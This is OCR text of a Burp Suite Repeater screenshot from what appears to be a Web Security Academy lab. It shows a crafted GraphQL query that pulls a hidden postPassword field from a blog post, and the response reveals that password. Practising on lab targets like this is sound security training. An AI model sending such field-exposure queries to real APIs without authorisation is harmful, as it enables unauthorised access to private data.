 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet
1 2 × +
Send Cancel < >
Target: https://0ad100b003730555824afc5f00e90006.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0ad100b003730555824afc5f00e90006.web-security-academy.net
3 Cookie: session=omI7nnf1kKzBAvlmv9iwkwVQ4L4aoObw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad100b003730555824afc5f00e90006.web-security-academy.net/post?postId=1
9 Content-Type: application/json
10 Content-Length: 62
11 Origin: https://0ad100b003730555824afc5f00e90006.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
19 "query":"query { getBlogPost(id: 3) {postPassword} }"
20 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 103
5
6 {
7 "data":{
8 "getBlogPost":{
9 "postPassword":"n7yjzie23xydb5g3bcmon350kr1l7lwa"
10 }
11 }
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
217 bytes | 77 millis
Event log All issues
Memory: 175.9MB Disabled
Type here to search
35°C مشمس ENG 4:10 PM
6/21/2025 8